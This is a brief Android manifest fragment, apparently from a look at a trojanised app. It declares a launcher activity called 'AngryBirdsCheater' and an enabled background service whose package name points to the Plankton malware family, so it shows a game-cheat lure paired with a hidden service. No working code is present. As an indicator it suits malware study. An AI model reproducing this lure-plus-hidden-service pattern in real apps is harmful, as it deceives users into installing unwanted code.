 <application android:label="@string/app_name" android:icon="@drawable/icon">
<activity android:label="@string/app_name" android:name=".AngryBirdsCheater" android:configChanges="keyboardHidden|orientation">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<service android:name="com.plankton.device.android.service.AndroidMDKService" android:enabled="true" />
</application>